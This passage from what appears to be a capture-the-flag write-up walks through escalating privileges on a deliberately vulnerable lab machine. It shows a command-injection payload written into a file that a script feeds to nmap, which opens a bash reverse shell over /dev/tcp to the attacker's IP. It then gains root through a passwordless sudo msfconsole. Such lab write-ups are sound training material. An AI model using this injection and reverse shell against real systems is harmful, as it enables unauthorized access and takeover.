
From what I understand, this script stores the content of the hackers file into the variable log. It then changes directory, reads the content of the log file, cuts it (to keep only the IP addresses) and sorts it. Then for each address, it does a top 10 ports nmap scan and stores the outputs in the recon directory. Note that we don’t have access to that latter. The last line looks interesting: the command wc -l counts the number of lines of the log file. If it is greater than 0 (-gt stands for greater than), it replaces the content of the file with a new line. We can test this by writing a command such as mkdir /home/kid/logs/.test within the hackers file:

Interestingly, the file is indeed empty. However, the .test directory was not created… The good news is that the script is running very frequently. So, we’ve got the script scanlosers.sh that is owned and executed as the user pwn. I couldn’t find it in a cronjob, but it is done somehow and we don’t necessarily have to understand it.
I had to ask for help for the syntax… Looking at the script, we see that nmap is executed by /bin/sh. We can thus use the following syntax:
echo “ ;/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.22/1234 0>&1’ #” >> hackers
Before entering this command, we have to setup a new netcat listener on port 1234. Then, we get a revershe shell there:

After a while of looking around, I thought about checking what pwn could do (I should have done it earlier):

We see pwn can run Metasploit as root without password. So let’s do that:
sudo msfconsole
Then, we can issue usual commands such as ls, cd and so on… Doing so produces a lot of errors “stty: ‘standard input’: Inappropriate ioctl for device”, but it still does what we want:

And this is it for this box!
My thoughts
Even though this box is rated as easy, I had a pretty difficult time. Finding the vulnerability was not that easy, and I spent a lot of time on the PoC which didn’t work for some reason. It’s a shame because I first found the right Metasploit exploit but failed to make it work. I was on the right track and gave up too early.
Going from kid to pwn was interesting. I don’t know how such a scenario could happen in real life, but I think it was more to make us think about file permissions.
Finally, I spent way too much time on root… In the end, it took 30 seconds!
Of course, it always looks easy when we know the solution. Looking back at that box, I don’t know how I could spend so much time on it. Worse than that, I would probably have given up if I didn’t know it was meant to be hacked. This is a problem I encounter on many boxes, but I’m sure I will get better at it.
Overall a very interesting box, “hacking a hacker” was a new one for me!